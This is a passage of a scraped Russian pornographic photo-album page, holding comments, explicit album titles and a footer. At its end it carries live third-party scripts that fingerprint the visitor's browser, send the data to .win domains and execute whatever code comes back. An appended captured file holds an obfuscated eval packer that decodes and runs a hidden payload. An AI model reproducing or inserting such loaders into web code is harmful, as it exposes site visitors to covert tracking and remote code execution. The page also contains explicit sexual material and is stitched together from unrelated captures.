																			<a href="https://pornoreka.tv/albums/models/katrina-jade/">Katrina Jade</a>
																			<a href="https://pornoreka.tv/albums/models/riley-steele/">Riley Steele</a>
																			<a href="https://pornoreka.tv/albums/models/carter-cruise/">Carter Cruise</a>
																			<a href="https://pornoreka.tv/albums/models/ryan-driller/">Ryan Driller</a>
																			<a href="https://pornoreka.tv/albums/models/van-wylde/">Van Wylde</a>
																	</div>
													</div>
					</div>
				</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на этот альбом</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/albums/588/superdevushka-parodiya-supergirl-xxx-an-axel-braun-parody/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://pornoreka.tv/albums/588/superdevushka-parodiya-supergirl-xxx-an-axel-braun-parody/]Супердевушка: Пародия | Supergirl XXX: An Axel Braun Parody[/url]" readonly>
							</div>
						</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="album_comments_album_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				5 комментариев
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1768983630" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="album_id" value="588">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="album_comments_album_comments">
		<div class="margin-fix" id="album_comments_album_comments_items">
											<div class="item " data-comment-id="84555">
					<div class="image">
																					<a href="https://pornoreka.tv/members/30569/" title="polkt">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/30569/">polkt</a>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Buena peli. Buenas fotos. Carter Cruise magnifica. Jesica Drake maravillosa.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="17878">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я смотрел этот порнофильм</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="17880">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">6</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">123</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">aabbcc</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="20958">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Побольше порнопародий!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="26317">
					<div class="image">
																					<a href="https://pornoreka.tv/members/19504/" title="BigDigAnalHard">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/19504/">BigDigAnalHard</a>
														1 год назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Ну так есть тут что интересно</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-albums" id="list_albums_related_albums">
	<ul class="list-sort" id="list_albums_related_albums_filter_list">
					<li><span>Похожие альбомы</span></li>
		
																						<li><a data-action="ajax" data-container-id="list_albums_related_albums_filter_list" data-block-id="list_albums_related_albums" data-parameters="mode_related:4">Еще альбомы с Jessica Drake и Katrina Jade</a></li>
					
			</ul>
		
<div class="box">
	<div class="list-albums">
		<div class="margin-fix" id="list_albums_related_albums_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/albums/633/russkaya-dala-v-anal-prodavcu-abrikosov-vo-vremya-otdyha-v-turcii/" title="Русская дала в анал продавцу абрикосов во время отдыха в Турции">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/633/preview.jpg" alt="Русская дала в анал продавцу абрикосов во время отдыха в Турции" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="633" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="633" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русская дала в анал продавцу абрикосов во время отдыха в ...
															</strong>
							<div class="wrap">
								<div class="photos">35 фотографий</div>

																								<div class="rating positive">
									87%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">26K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/647/paren-otjaril-na-piknike-dvuh-stroynyh-sosok-s-britymi-kiskami/" title="Парень отжарил на пикнике двух стройных сосок с бритыми кисками">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/647/preview.jpg" alt="Парень отжарил на пикнике двух стройных сосок с бритыми кисками" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="647" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="647" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Парень отжарил на пикнике двух стройных сосок с бритыми к...
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">45K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/708/znoynaya-damochka-v-chulkah-hvastaetsya-dyrochkami-i-golymi-siskami/" title="Знойная дамочка в чулках хвастается дырочками и голыми сиськами">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/708/preview.jpg" alt="Знойная дамочка в чулках хвастается дырочками и голыми сиськами" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="708" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="708" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Знойная дамочка в чулках хвастается дырочками и голыми си...
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									89%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">22K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/632/russkoe-porno-analnyy-seks-s-tugoy-zadnicey-moloduhi/" title="Русское порно: Анальный секс с тугой задницей молодухи">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/632/preview.jpg" alt="Русское порно: Анальный секс с тугой задницей молодухи" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="632" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="632" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русское порно: Анальный секс с тугой задницей молодухи
															</strong>
							<div class="wrap">
								<div class="photos">20 фотографий</div>

																								<div class="rating positive">
									91%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">40K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/760/domashnie-lyubitelskie-porno-foto-russkih-svingerov/" title="Домашние любительские порно фото русских свингеров">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/760/preview.jpg" alt="Домашние любительские порно фото русских свингеров" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="760" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="760" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Домашние любительские порно фото русских свингеров
															</strong>
							<div class="wrap">
								<div class="photos">60 фотографий</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">177K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/96/eroticheskie-foto-bodibildersh/" title="Эротические и порно фото бодибилдерш">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/96/preview.jpg" alt="Эротические и порно фото бодибилдерш" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="96" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="96" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Эротические и порно фото бодибилдерш
															</strong>
							<div class="wrap">
								<div class="photos">74 фотографии</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">286K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/880/zrelaya-para-otryvaetsya-russkoe-domashnee-porno-foto/" title="Зрелая пара отрывается — русское домашнее порно фото">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/880/preview.jpg" alt="Зрелая пара отрывается — русское домашнее порно фото" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="880" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="880" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Зрелая пара отрывается — русское домашнее порно фото
															</strong>
							<div class="wrap">
								<div class="photos">28 фотографий</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 месяцев назад</em></div>
								<div class="views">17K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/638/russkaya-blondinka-v-chulkah-delaet-minet-i-trahaetsya-ochko/" title="Русская блондинка в чулках делает минет и трахается очко">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/638/preview.jpg" alt="Русская блондинка в чулках делает минет и трахается очко" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="638" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="638" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русская блондинка в чулках делает минет и трахается очко
															</strong>
							<div class="wrap">
								<div class="photos">47 фотографий</div>

																								<div class="rating positive">
									89%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">38K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/988/score-special-198-50-plus-milfs/" title="Score Special # 198, 50 Plus MILFs">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/988/preview.jpg" alt="Score Special # 198, 50 Plus MILFs" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="988" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="988" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Score Special # 198, 50 Plus MILFs
															</strong>
							<div class="wrap">
								<div class="photos">100 фотографий</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">35K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/898/glubokaya-analnaya-propast-3-porno-foto-s-tremya-suchkami/" title="Глубокая анальная пропасть 3 | порно фото с тремя сучками">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/898/preview.jpg" alt="Глубокая анальная пропасть 3 | порно фото с тремя сучками" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="898" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="898" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Глубокая анальная пропасть 3 | порно фото с тремя сучками
															</strong>
							<div class="wrap">
								<div class="photos">383 фотографии</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">12K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/764/ryjenkaya-huesosochka-anya-prodoljenie/" title="Рыженькая хуесосочка Аня... Продолжение">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/764/preview.jpg" alt="Рыженькая хуесосочка Аня... Продолжение" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="764" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="764" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Рыженькая хуесосочка Аня... Продолжение
															</strong>
							<div class="wrap">
								<div class="photos">9 фотографий</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">72K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/969/porno-foto-iz-russkogo-pornofilma-chapaev-2003/" title="Порно фото из русского порнофильма Чапаев (2003)">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/969/preview.jpg" alt="Порно фото из русского порнофильма Чапаев (2003)" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="969" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="969" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Порно фото из русского порнофильма Чапаев (2003)
															</strong>
							<div class="wrap">
								<div class="photos">130 фотографий</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">36K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1692
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"xrevtUmwD",34,5,45))